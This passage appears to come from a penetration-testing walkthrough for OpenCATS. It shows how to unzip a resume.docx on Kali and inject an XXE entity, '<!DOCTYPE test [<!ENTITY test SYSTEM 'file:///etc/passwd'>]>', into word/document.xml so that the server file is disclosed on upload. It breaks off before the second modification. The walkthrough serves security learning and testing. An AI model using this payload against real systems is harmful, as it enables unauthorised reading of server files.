 A Docx file is mostly just zipped up xml files. We need to unzip the resume.docx file
and modify the contents in “word/document.xml”. Then, save our changes back to
resume.docx.
root@kali:~/opencats# unzip resume.docx
Archive:  resume.docx
  inflating: [Content_Types].xml
  inflating: _rels/.rels
  inflating: docProps/app.xml
  inflating: docProps/core.xml
  inflating: docProps/thumbnail.jpeg
  inflating: word/document.xml
  inflating: word/_rels/document.xml.rels
  inflating: word/theme/theme1.xml
  inflating: word/fontTable.xml
  inflating: word/webSettings.xml
  inflating: word/settings.xml
  inflating: word/stylesWithEffects.xml
  inflating: word/styles.xml
  inflating: word/numbering.xml
  inflating: customXml/item1.xml
  inflating: customXml/_rels/item1.xml.rels
  inflating: customXml/itemProps1.xml
The file is unzipped and the “word/document.xml” that needs
to be modified is highlighted.
Two modifications are needed in document.xml. For the first modification, add this
line under line one to read /etc/passwd:
<!DOCTYPE test [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>